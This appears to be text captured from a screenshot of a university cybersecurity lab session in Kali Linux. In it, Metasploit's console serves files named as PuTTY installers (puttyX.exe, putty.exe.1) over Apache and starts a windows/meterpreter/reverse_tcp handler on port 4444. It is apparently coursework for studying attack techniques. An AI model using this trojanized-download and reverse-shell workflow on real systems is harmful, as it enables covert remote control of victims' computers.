 Web Virtual Machine - Google Chrome
labagent.lopescloud.gcu.edu/vmDisplay?id=84113534-d993-4a9e-90b5-f8349fbbd9a2&loginPrompt=false
1 2 3 2
root@kali: ~
File Actions Edit View Help
msf6 > cd /var/www/html/share
msf6 > ls
[*] exec: ls
puttyX.exe
msf6 > cd /var/www/html/share2
msf6 > ls
[*] exec: ls
putty.exe.1
msf6 > service apache2 start
[*] exec: service apache2 start
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 127.0.0.1
LHOST => 127.0.0.1
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
Y
Topic5
KALI LINUX
"the quieter you become, the more you are able to hear"